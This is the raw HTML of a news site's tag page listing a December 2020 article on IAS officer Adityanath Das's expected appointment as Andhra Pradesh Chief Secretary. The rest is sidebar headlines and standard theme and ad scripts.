                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Andhra Pradesh New Chief Secretary</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Andhra Pradesh New Chief Secretary</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/ias-adityanath-das-likely-to-be-appointed-as-new-chief-secretary-of-andhra-pradesh/"  rel="bookmark" class="td-image-wrap " title="IAS Adityanath Das Likely To Be Appointed As New Chief Secretary Of Andhra Pradesh" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2020/12/IMG-20201210-WA0022-324x160.jpg"  srcset="https://themangonews.com/storage/2020/12/IMG-20201210-WA0022-324x160.jpg 324w, https://themangonews.com/storage/2020/12/IMG-20201210-WA0022-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="IAS Adityanath Das Likely To Be Appointed As New Chief Secretary Of Andhra Pradesh,IAS Adityanath Das,Andhra Pradesh,New Chief Secretary Of Andhra Pradesh,Chief Secretary Of Andhra Pradesh,Chief Secretary,New Chief Secretary,Adityanath,IAS Adityanath Latest news,IAS Adityanath News,IAS Adityanath As New Chief Secretary Of Andhra Pradesh,IAS Adityanath Das To Take Charge As Chief Secretary Of AP,IAS Adityanath Das To Be Appointed As New Chief Secretary Of AP,AP New Chief Secretary,Adityanath Das AP New Chief Secretary,Andhra Pradesh New Chief Secretary,AP News,Mango News" title="IAS Adityanath Das Likely To Be Appointed As New Chief Secretary Of Andhra Pradesh" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/ias-adityanath-das-likely-to-be-appointed-as-new-chief-secretary-of-andhra-pradesh/"  rel="bookmark" title="IAS Adityanath Das Likely To Be Appointed As New Chief Secretary Of Andhra Pradesh">IAS Adityanath Das Likely To Be Appointed As New Chief Secretary...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-10T16:13:51+05:30" >December 10, 2020</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/andhra-pradesh-regional/ias-adityanath-das-likely-to-be-appointed-as-new-chief-secretary-of-andhra-pradesh/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                An Indian Administrative Service (IAS) officer Adityanath Das, is likely to take charge as the Chief Secretary (CS,) of Andhra Pradesh (A.P.)

The Yuvajana Sramika...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/">Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/">Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-economy-to-soar-7-4-gdp-growth-projected-in-fy26-despite-global-trade-headwinds/">India’s Economy to Soar: 7.4% GDP Growth Projected in FY26 Despite Global Trade Headwinds</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-says-pm-modi-is-not-that-happy-over-tariffs-on-russian-oil-what-it-means-for-india-us-ties/">Trump Says PM Modi Is “Not That Happy” Over Tariffs on Russian Oil — What It Means for India-US Ties</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/">Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "1";
block_tdi_44.found_posts = "1";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "1";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#21484f474e61564940424a44454e54550f484f"><span class="__cf_email__" data-cfemail="e58c8b838aa5928d84868e80818a9091cb8c8b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25510";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8504";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5966</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5648</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5543</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4775</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4767</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4241</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span 